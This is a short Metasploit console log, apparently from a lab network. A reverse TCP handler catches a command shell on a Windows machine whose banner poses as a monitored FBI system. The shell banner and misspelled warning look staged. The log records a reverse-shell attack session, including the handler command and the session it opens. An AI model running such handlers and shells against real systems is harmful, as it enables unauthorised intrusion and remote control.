 msf6 exploit(multi/handler) > run lhost=0.0.0.0
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (240 bytes) to 192.168.80.150
[*] Command shell session 2 opened (192.168.80.128:4444 -> 192.168.80.150:50062) at 2024-10-26 22:21:43 -0400
F.B.I TERMINAL
Shell Banner:
Microsoft Windows [_ 10.0.22621.1776]
-----
This is a secured and monitored Federal Goverment system. Unauthorized access is strictly prohibited. All activity is fully monitored. Individuals who attempt to gain
unauthorized access or attempt any modification of information on this system is subject to criminal prosecution. All persons who are hereby notified that
use of this system constitutes concent to monitoring and auditing.
C:\Users\Administrator\Downloads>